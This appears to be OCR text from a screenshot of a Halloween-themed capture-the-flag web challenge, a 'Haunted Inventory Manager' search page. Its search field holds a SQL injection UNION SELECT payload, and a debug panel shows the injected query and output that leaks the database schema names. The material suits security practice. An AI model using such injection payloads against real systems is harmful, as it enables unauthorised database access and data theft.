 🎃 HAUNTED INVENTORY MANAGER 🎃
WELCOME TO THE SPOOKY FUTURE OF HAUNTED INVENTORY MANAGEMENT. KEEP TRACK OF YOUR EERIE AND CURSED ITEMS... IF YOU DARE!
⚠️ ATTENTION: OUR SYSTEM IS HAUNTED BY AN UNKNOWN FORCE. THE SYSTEM IS LOCKED DOWN FOR YOUR SAFETY. ⚠️
SEARCH THE CURSED INVENTORY MANUALLY BELOW, IF YOU DARE... 👻
GUN' UNION SELECT NULL,NULL,NULL,NULL,(SELECT GROUP_CONCAT(SCHEMA_NAME) FROM INFORMATION_SCHEMA.SCHEMATA) -- -
SEARCH
RESULTS
ID NAME DESCRIPTION ORIGIN CREATED_AT
3 PORTAL GUN A HANDHELD DEVICE THAT CREATES PORTALS BETWEEN DIMENSIONS. EARTH DIMENSION C-137 2024-10-21 03:01:57
INFORMATION_SCHEMA,TEST,HALLOWEEN_INVETORY
👻 DEBUG INFORMATION
SQL QUERY
UNION SELECT NULL,NULL,NULL,NULL,(SELECT GROUP_CONCAT(schema_name) FROM information_schema.schemata) -- -%'
SQL OUTPUT
[
{
"id": 3,
"name": "Portal Gun",
"description": "A handheld device that creates portals between dimensions.",
"origin": "Earth Dimension C-137",
"created_at": "2024-10-21 03:01:57"
},
{
"id": null,
"name": null,
"description": null,
"origin": null,
"created_at": "information_schema,test,halloween_invetory"
}
]